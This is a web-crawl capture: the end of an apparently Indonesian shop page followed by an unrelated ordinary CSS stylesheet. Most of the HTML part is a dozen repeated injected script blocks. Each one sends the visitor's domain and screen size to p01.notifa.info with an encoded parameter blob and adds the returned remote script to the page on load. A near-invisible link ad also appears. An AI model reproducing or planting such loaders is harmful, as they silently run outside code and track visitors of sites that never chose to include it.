"4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2UUiUi6q9gHZ%2bkWNhPflne60aZUmo4BvYH%2b5aWFhqUNc3eRYxQPv8F76zxCyK2T4ucYqfjqEiUt%2fZ%2bSWZ1D%2flzuUXiScf%2fcl5W8wFTWxC%2fz0ROi%2bB6XmIt266jqD1lhcxc33%2bAj7BHfFEbxDgh4Y%2f0QOqrZdle23YIFTdBihpYZFNpuAXOqDtOM1NqcL8tx5mC3vhc8Cogrn3MSKCetpORAoooQNSKae7dIiaN7mnJDb8%2fINboHGZocwZ137t9DEGAP8h%2foux%2bKSC%2bSuZznS9%2bk9FjoAiLC1ASEiu1NB9BnsnILkWgdUm%2bDPRqbkAyFkzlZU1E7HtaAfja1RB42qanGKOgueerQ7DR%2fhzQ%2fFUjsgTsXm8vfHJI7%2fEd8Nyf0rVxeW276oOn6fJrWmBC%2fKCe4SrkpbH1Gpg9bDkRAjbvasGQ4Z0UqcqRJYflw4zP2To3B5yGmN4RLLJKpjAqeTT7kd7WQLrtMoCRSVJK873%2fNkH%2f8Y8WXqcRyvQV7s1R095" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2UUiUi6q9gHYwk6ot26qwoXr6MzMExjGE%2b3cbGccdjZIkOdfzZ0aXE3vK%2bxfdVtqxVnVO1bgEL1msszGxpw4xpWBMtuNS2Klyu17l9TwlQfG137F7K2HZsgZ%2fnxaWxlaBpM5lwk6kkJH9Wlz58pydLJzm%2ffEZo66iyssrulXx351e%2b%2ft4I6EtowwSQa0q0sbSaXGihGrvCeH8GbS5MYwS0Qswyk7SCMvn7g9FLLuwM9A3rptnVjtzlAdj%2bSMcSH0PfZfkDAoClqLdcn7t9TvWoo5T%2bl4iTtGxNxEiHTMmOeNNpSNj5%2fZD6pCwsGRMd1Bf09eW2R9HUZDag2i9Izpvyp9ICz3TtTUuuhlCsh5DvYZ6krmasdi5lALYoN8N405vv%2fdXWmaYBIKGcUb37Mv5Oyv7eo3Tnqov3XyQBH5OrUopinkmUUritzqQgW3WHlHeo9WZO6vewh3rvVm0Lw5tRzuHXHsvKl8xFMsLQD3dKw%2bWlV9DbHgm%2bJRvcyy9RxoF" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAq8a1sEbSu%2b0HskHgHqRLAmFdfsIdF7UROMiVsa3T8cnisM5blgXh6aF8eihdv82PcDCoXY6JT0dQOkFInxOukIF4mitRWCxNGGp7XdcQovGNGsoy7xJTdTPWZdaudkuJRnd2W%2frbdnapIsRAX33p6TNUTG%2bl3ITP3cZlY4d1Jht6pJc9C7H0T90ANLwyV3XVqv3Z%2bfPLbhbu7L2U16pPurxBHozPl2B9ONchYgBuG8BRkGfoq2iBhuNjP9WiAgdbpiUMpLsaYGANISJ5B2bvUXX0%2fmz3DvHfeLSf8GWzQ9pz38mYw684ZkmN%2fWpW4sp%2fWybg7r3q42go7TAJsqoOnYEloGoCDWoOUCU0bdRU%2bEs7AdgXqT%2bz58C8Lk4eLxo%2fLZdppRyn271dq5xV1VXSPMXs0Yhrryf%2fKoWxn1A2Dh3wJve8O3I9LkWiqugz5OsJ2o7fiG3eTvpXTIYKd3ugfKeo998y5ARfeJjI67PQ2N%2b%2bKBMLfb8gRchZKFUoMaJpf%2flTKkOuL7tAYbuFpgzwahyHCydKYjY5n%2bdER9YgE%2fIsrG3kLoHrNQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAgTYEMXYVeZiaFTDfS6NYeBqsf7eApKYuqZRXYDlIVLCps3YktlCFPc9ave6qEMAWKoJlT8QSKtNmr2l0uHVWwTkYGxSSKb7Kal%2bBwM8cHJNgN66OzxRbi27pVldg79oyzJ0tstvMbcX45e5qmchHX%2f7UcX1%2be%2bOwvMpl0A8nn%2bJBYHULLsArmXUj%2fJkmsne6Qk%2biGcM0N9eVjFE2G5spYu%2fHpzm0fmkvf%2b1CzhJFjZ%2bGGgyRXgB4s9jEw9i1KCzXz2AFiusxbx3D38vnbHbJkngGA6X0JlgclFqNtPQf0iUooNUT45ORxx7efdcW5WyRW%2b9n1Dejgzw1AtJhHHjMmCcKtxKYnaU5b%2bM9XcEDoKeuRAmssl0xr%2f8qgb9k2mQjhQpPHYjCBdChw86sS80sgkvvGjjVIV3lOOEtB9sdf9M97yiPlEELzgP%2fL6XBUaQlwbHfc3PLXG1mawodtUz78gHTBKrMgAUENZNNpKu1c%2bftq9l5xAPgH%2fkZz0lvzJsAA9BA8bnBK%2fAC4iKBjo6axLAfpS3AxYt4kD99CILHG4iSl%2fEDGHB%2bng%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXjgz%2fI8bSSgg%2bWSHdo1Ktfvj7oGIhZM1iQzsPPDKM%2fcuU2pe5MvY2abZESIOn3JIwPzczqdYV42w7FR%2bFKUC2nlQDvnKURFyQizUubhPQbRcnq6PB6F3vLUcvW%2b4sKN5iIXJvvtJTo76Iob%2b3wa%2fKMZnbnSmgsPSNKASdU77on2XKYXAsPUuLJHGrdDvrHjrtjDVoWvzv8%2bSNEMN99nvOFU%2bFsrBUeMA8nSIUs71v4IIM4WiL4zOKYmjyY1a%2fL2CQWuSQEYN4TnN%2fi5JREu0ISEph0kperhpkfHcPYQDlowiAFpzliYvmcW8T3A5T0pv5qYkNj2Ja5L5fdAJcmwcNeDy0epF3%2fjDaZ4Ez1iHPUAMCjsqOQL8D5kqMEj7FhFz%2bAQ7sBZLZJmOedFemR1tiTqAiMhERsrtyl9M%2bcpVd9BVjnvH6%2bGELFH7RUBc6Xi6M1a5TEvBlBFVe5JqPejuoOIB8si5yH6uKyhuDYKzMI1yft%2biF6oPcpYyDLl%2b9KeMy5wyr0sNl23M67%2fagYgJsHw9SWmbkx0E0ZXWCR4vruPAB9lGaL6PRRIG1BwCHfNv4" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXENaTHoiDK4FOL0Uy3K6DjX9vO72HiTnld1svXyKO8JTlWg%2f1ssQRu1DuU8oq4Fv%2bA3bmSRFKQD%2fZuCCm%2fFgRzvyccFG6gJnCOFDNFMBoIvv0MTuEqmZ6Fx9sTA%2fGHt6J3J5VTpA%2bRyIVnQSjfKPqzAyVcZEqMwa9pWwJh0pTxpU2J6dmTB2whc7JausJAhUlqhCDTNgxkpVxt6eq6wflOEcmpTeJsxBuhEhC0lmEBV2AswPdJkeH3yVFRWIRXA4l0qL%2fbze3qBVd%2bhODG1FYEpDKO%2fc8w7iDBh6SWRlBAHM7GYq36hJFz16CaFpgmjn0%2b%2fnlweH2%2bJbS7%2f%2fOUFXPKDEnjrImxev0K0%2bSQw5GMyd4ekagUK6DfUMJKT19g7QR0eFuhbQJg0xk2RxIuphcqtV1rV6R%2f51DUEt4uMcjEUqlTNAXj5KI%2bG5FRR0Zhsfi1ZmrQga4RtKINELI8h7eBGd2IhZmjkHCCCUV7OMcSzM0SSrvD5%2bJjvh4Y2sYTV14ZaglFLUmMkmZx5PT1V8cV0QESR1ONv7p9bK3r3%2b5vhQCxS7ohubSZ%2bbJ9ZmkHnBg" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX3PYHE%2baTaaa94kXaADBzDAGHlcfApkr03QHeWuA6Nzus0jPVY0zVSWXWcaywJXNX5EFZC2i1kxiNPrhRXPSSnwj3IJYIqOX7cJTvJEYtxnEzd0uOcMAxQlC4dgLCA7uuuEgs7mnqmag3WaYyue9HYbqV9JyXQ%2fPKh5uqxbxWkVfeiHwE%2frJB3Y2Gx958N6AtMfROMM8sitsCYSUkqBL8F7Ng4GrEiqsSAQ5YbwbHUeLQi3PyyOXXLT%2beutLj%2b7PG%2fJLedDSaYewKwjxHFbPKxMaAFZTRc%2fVFweDyeVtl5sdasrdmSxP6%2bVUyGnixaqX%2bb0FwyYoidJ83q%2bAkdma78KQ9E6%2bdUk%2fD%2foTzR3E%2b9iNG%2fHxfA%2bzk%2bc8xaBDH23CP00L5K9r9kNTsSboIRNMGHetUI%2fmVMXdepA7TjM8eAPr7q6aJHhJ5AtXY4kvyCoev17uslaNQKm3jFnyDPyArvmjMQTXEf3VhlbtoCoIwWq3RsYR6iYJKytjPPUHJ2nFmOX%2b1KYJePuyZS8GK5ixz%2bGqXL2RYq1Dq51fNXJ6mtMlzyDxcJBOSosyJRT3ETK0x" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXXLEeZhPzRdJ6X1VFKzKL%2fU6CGZEzqSxjqGTjOEgXp6wBShQxfsiLACJpqXVp0fs0IaEKAzu6C40eQLrZ8xV1kgjGdwdvHDUyLBvy9oNPITDaXlkf5MzgoImwhhLfdXDDHjjkqrT4StBdrwRC8zTATHyjo8HlGKbhsbNl7j%2bH5lcDy4PhY0uALkyWe0aSFB6BDrNnTmMwP6ZErCfPdqC4NO8KKEP754quLVJBJC6otLjZ8c6EWQmoChcgmxEStN6l9Pvop7HC3vKwkTfJJXTA5kzfG6UNn0BtxsmQg0pIIiWQXW1KLltTifbA7hBOOwkTc9g6bQVg6%2b8nIWn8jriocuNMOCWiC99zfdxJU0ZJc8NLRdsJOy9hQQuqBuagStpHcIbbeFNQpGxuRmCyWdQSwE5Gu1FrN708s91hiNqEGOUX1cwIyXOg9OH%2b%2f6Sk109VD%2fgxIt2dkXLfo67nVIsSuZKC7zKkjFC3W0OGNqC%2bqOUKH441j%2ffGz3hNTs9ooroGHy7Rd2E0fBa5gZlWeSBqgzu5ZP%2ba6ujmv9Oj0xOHeYV883ZP8FtuMQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXIlPuIskanQVCPMJU68g9EROiBt9h7EMLCawH2o8XyH%2flQvYE%2bPyf%2bk1GnGpAoxRS%2fXtqiGrDZ44VQN7zu%2bAB7hpzsTOo8v4q52y4%2fqYVdXSOPcDOngBYbBcDS4ad0vD6fduZYjb5UwbugiLIf7bGMaFiKK3LcIFBFhUaZvsaC0fbRk1KeVvYnP8QdYENLjk8tSbeIqfiCpS9IOuFBIVZjXWHJjLC32r4IJmZB0uXu8psXpurMR8T5%2b%2fOBaT07s%2fgAobvJ%2f6qCJbIV%2bBDwhmrde06Ahsq%2f8Nf7JzfRS3%2biGcbv2earGLfKwJjYEmwM7HZ4nhm%2baerje4qVC1qgeaDajcXVjkZUfc0r2iyo9HAOzGu9%2bigNhSW4fdFGuSkpCAx1GVCT633%2bLGmxRpH7cuN%2bCo8jCAI%2bqV1m7x7fFq2%2bVgGxeaJap2g5w4IldnIGlTNCOAXnV3LYlkN6OInqAzySt%2b525H05zze1lHTpLwuGw4yQ4CGn26TKzhj16vvQx5hfUzTWSn1weNhzaP8tt9Q9rV%2fPEf5TNasTytm3i68EbcYXckvVJqP3w%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXIlPuIskanQV8GRvdYgYCkVkzZhQdta91m%2f7btyMHvAj%2f7NMqqXdoCVa59Q7P6J6sRhso3EjT6NzMZwWBEKC%2bPidDzPdKJ2VwEko6sJEX8PqYyJIkTWF%2bSRE%2fXKQ%2fbZQAoT9%2bEf0xFT2TrptTQ6%2fkoFfrFLPDrdQCX5oWIA2CjJ3GwlO96iBk38ynQOkNhy%2bF4vxS46l2yW6xqX5%2buM6qrJGtS690SFRP0mVzw932CTHeJbd2C1ysNbYeET%2bhu4ZrCbI5nNM%2bccQ21s1Fdv60Hatx61XT8gXmZn5FcjPHjvH7OX9UFS2Ax8Qw0Q%2bpYgLypPntmURQ%2fZDzM0dyAfpVV0cZPcO0D6AYfFuR6IdH1%2bQBqEuT6p2tGeB4gplTEUULkDot0QAU%2bn%2f9X%2bmpELrGlIIB%2fQ6T2ltEEBXaidr3zPdGB%2b%2bLGrgMLi3o3hYG91mYVwHrt0%2bXA13rOOJLQ%2fla8NOBQ%2fs8vH4u%2fVUHNjcgO4fRzDu88NPVY84AVCA%2fviN9vq5bzB%2bQ7UP%2bBd%2fNz4bJXpnygFPfdI6fpoQ75lyabAnZbMArJzSDwQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXT3D1uLFyiSV9mkyM%2ffM1lN7fu0VE%2fQKEilk2%2fPARFxC3rFdnM9d%2bpm75YwRa%2fLiKtqpRiIUa94KZDconQQXYJHehht1Jh0GX4Cj7O6lfB%2bYdMNP8YqVT%2fnJg0%2bIeVH8C1CXEXZmqFGkXFrm9c27ABNYeeZgPDgrjIHy9KHr%2b%2fZHnKrGk3yKyiZ8U4M3TO%2fxW6dK1UQEd%2fWOAOEyvpdcmFblmFuWt7f7ZEknb9HxjpAA8XD1KWHapDJ9L0D9r5eFQVLgR%2fWjA5BBpdzTK%2fMcepTeuGPoWfeVq6fKGWQUUOSiOuX3FsxvvBdSS6p6Ohe%2fOaFzmzratMD9fOitisw%2fZ3RPI2ICH8HvCU2M4oidrBqzQpNuiqMJnnsqZfisYKd3EN%2bTkYVCG3R%2fhhXtxe9r%2fy6M3DzFYFsFzW7U3cqmZWM%2fsNM3st04I7%2b0yINJTLw%2fqoYpvhFN5wEfIF6HgTm%2fY3O7TEdEWb7bD2z5U4qB0apz8rShdrOx4oL%2fHGvHd8UIbideRuxm6rTmryfERH0LXvUtCNXL%2fNX75BsSBmVfpyWKxyKNhyrhF1YuJ3HyWA%2faL" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXT3D1uLFyiSW4DErfhakNVxV5xnEcw3OT2duVO32%2fPoyoHNYjXQczr2Fxx8mE9D5BpHWrpY5V8RdZlO8yDtKidshxVi83sk2aHc0Lf5baqE0gkSGU1lNZT%2fwgbldadzz0tJEmmx0BSmKSZrDXNyAKrRA%2faTVDtTIqGcD0uFq3CeeRPSIdYIkhre2GpLxo7Byv%2bHAOgXTLCMbfwRaRzWhhDT52mLt1%2b1OSQwQ9z%2bK9zda8yXE7wThBWXMGAkN%2bzphOf9P9dIS2eoDN37TDcL8lkjhiub7AmeEMHKKkYRQuybweClruHVULsbmcgROHBZktQkjc8Eah25zlUaq%2fd5WpRpEuBF%2bOUWoFCXy3jUgrtDiVNvggv361J2s5S3PghAO1BvQdwnd4u5nfCL8RHf%2bE5pBLo%2fBiiuN%2fmQoHN3WyDOoeNy9%2fqASgA%2bv8Xxzdi008tA922a9bPfu4X%2fewxsWvRkeiawwiPf8h0iDAjexKUphLaHyErPW7PeUo4M5g10gIfVsrF4fv8Xoou%2bUmYD9uNoL%2bzOZGv4NlNNEaN1Kr9QKoXF7GyvCCvs1VhFSH21Wt" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncXT3D1uLFyiSXuuNmXVdxnmRR%2f9yfWLmd3fFAhW7CeyBAhyaLYIC0wz%2fgI7vfWmjTIx7g2D4dTk7oLlctKOVbzfyFmeCaXBroYNucJpoJdfgQegodlX4u9kL4tqAU9Hzb5qysOd%2bP%2fmm9yvItmsuG1JeRPg8ertqv1Pw2e0R6KrqwWx9KuQMo1S5%2fOpeGLkLWP%2fiqZviAaNDD2p%2fDLk8tsA31JclNiER7fyGrM6LwWsjoOwM26ksZ9%2bGl7FRC0kU8Xb9psOSsaAzHGFKDWsWXbNTRWZ1ifgarrnaKzhOp7QaKK8%2bwQ1Le6ZE7LW7sH6hYXFS6qkRtn0kSuOMcQR7EL5%2fO6AYaWOavPUesjWiECEL6QV9231BXBL3CBoqBguebv7TMBO3Xo3ayZZ4VlAU21%2f9QmZBa87kLHpy9fRhZGYjgFdlZpt10V5lUOl2NWYR6XKbdIe%2f6XnVqG7uIDnIuyTR7voZ6%2bhq2qdudh44NEzR2l%2fp%2bIjnDwiSXH73rcWQ%2f5NsVwqrv4tR1OyXrXsoYi2KecMBHev4yqitdF7LH495TIBb7oHqr3%2bAdoIhGJfKZA" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-597fdefc4b80be4a"></script> 
<center><a href="http://www.shop737.com" target="_blank" alt="bikin buat jasa pembuat website murah"><font size="-6" color="#334454">Jasa website</font></a></center>



--- FILE ---
content_type: text/css
request_url: http://www.botolplastikbaru.com/templates/template_awal/stylesheet.css
body_size: 2554
content:
@font-face {font-family: OpenSans; font-style: normal; font-weight: 400; src:url("fonts/OpenSans-Regular.ttf") format("truetype");}
@font-face {font-family: OpenSans; font-style: bold; font-weight: 700; src:url("fonts/OpenSans-Semibold.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: thin; font-weight: 100; src:url("fonts/JosefinSans-Thin.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: light; font-weight: 300; src:url("fonts/JosefinSans-Light.ttf") format("truetype");}
@font-face {font-family: JosefinSans; font-style: regular; font-weight: 400; src:url("fonts/JosefinSans-Regular.ttf") format("truetype");}

/* RESET BROWSERSTYLE */
body,h1,h2,h3,h4,h5,h6,p,ul,ol,li,hr,blockquote {padding: 0; margin: 0;}

/* GLOBAL */
h1, h2, h3 {font-family: OpenSans, sans-serif; color: #234; font-size: 24px; line-height: 1.2em; font-weight: 400; padding: 0 0 6px 0; margin: 6px 0 10px 0;}
h4 {font-family: tahoma, sans-serif; color: #234; font-size: 22px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
h5 {font-family: tahoma, sans-serif; color: #234; font-size: 20px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
h6 {font-family: tahoma, sans-serif; color: #234; font-size: 18px; line-height: 1.4em; font-weight: 400; margin: 15px 0 10px 0;}
p {margin: 10px 0;}
ol {margin: 6px 0;}
ol li {line-height: 1.0em; border: 0; padding: 3px 0; margin: 2px 0 2px 22px;}
ul {list-style-image: url(images/inhlist.gif); margin: 6px 0;}
ul li {line-height: 1.2em; border: 0; padding: 3px 0; margin: 2px 0 2px 17px;}
hr {height: 1px; clear: both; color: #aaa; background-color: #aaa; border: 0; margin: 16px 0;}
blockquote {padding: 2px 0 2px 20px; border-left: 3px solid #aaa;}
div.tplge_content_anchor {display: none;}
div.tplge_menu_anchor {display: none;}
div.tplge_news_anchor {display: none;}
div.tplge_news_anchor_bottom {display: none;}





/* 
##############################
 C O N T E N T  C L A S S E S 
##############################
*/
img.tplge_left_border {float: left; max-width: 40%; border: 5px solid #998; margin: 0 20px 10px 0;}
img.tplge_left_noborder {float: left; max-width: 40%; border: 0; margin: 0 20px 10px 0;}
img.tplge_right_border {float: right; max-width: 40%; border: 5px solid #998; margin: 0 0 10px 20px;}
img.tplge_right_noborder {float: right; max-width: 40%; border: 0; margin: 0 0 10px 20px;}
img.tplge_border {border: 5px solid #998;}
img.tplge_noborder {border: 0;}
img.tplge_centered {display: block; margin: 24px auto;}
img.tplge_maxwidth98 {max-width: 97%;}

.tplge_code {clear: both; background: #eed; color: #333; font-family: 'courier new', monospace; border: 1px solid #999; padding: 10px 16px;}
.tplge_box01 {clear: both; background: #f6f6f3; border: 4px double #aaa; padding: 12px 16px; margin: 16px 0;}
.tplge_legal {padding: 6px 0;}

.tplge_clearLeft {clear: left;}
.tplge_clearRight {clear: right;}
.tplge_clearBoth {clear: both;}





/* 
##############################
           B O D Y
##############################
*/

/* BODY UND SEITE / BODY AND PAGE */
body {background: #fff; font-size: 16px; color: #444; font-family: OpenSans, arial, sans-serif; line-height: 1.4em;}
#body {background: #004848; min-width: 720px; font-size: 16px; color: #444; text-align: left;}
#top {font-size: 10px; line-height: 10px;}





/* 
##############################
        L A Y O U T
##############################
*/

.tplge_content {width: 900px; margin: 0 auto;}





/* 
##############################
        D E S I G N
############################## 
*/

/* KOPFBEREICH / HEADER */
.tplge_headers {}


/* top header */
.tplge_topheader {background: #d0d9df;}

/* toggle button for slide-in menu */
img.tplge_menutoggle {display: block; float: left; padding: 6px; cursor: pointer;}

/* slide-in menu */
div.tplge_respToc {position: absolute; top: 40px; left: 0; z-index: 999; width: 0;  font-family: arial, sans-serif; font-size: 15px; overflow: hidden; transition: width 500ms;}

.tplge_respToc ul.menulevel1 {min-width: 280px; float: right; border: 2px solid #123; padding: 8px 0 16px 0;}

.tplge_respToc ul {background: #234; border-radius: 0 7px 7px 0; padding: 0 0 9px 0; margin: 14px 0 2px 0; opacity: 0.95;}
.tplge_respToc ul ul {background: #345; border-radius: 5px; opacity: 1;}
.tplge_respToc ul ul ul {background: #456;}
.tplge_respToc ul ul ul ul {background: #567;}
.tplge_respToc ul ul ul ul ul {background: #678;}

.tplge_respToc li {color: #fc0!important; padding: 12px 6px 4px 16px; margin: 0; opacity: 1;}

.tplge_respToc a:link {color: #fff; text-decoration: none;}
.tplge_respToc a:visited {color: #fff; text-decoration: none;}
.tplge_respToc a:hover {color: #fc0; text-decoration: none;}
.tplge_respToc a:active {color: #fc0; text-decoration: none;}
.tplge_respToc a:focus {color: #fc0; text-decoration: none;}
/* end slide-in menu */

/* languagemenu */
div.tplge_langmenu_container {width: 60%; float: right; min-height: 36px; text-align: right; border: 0; padding: 12px 24px 0 16px; margin: 0;}
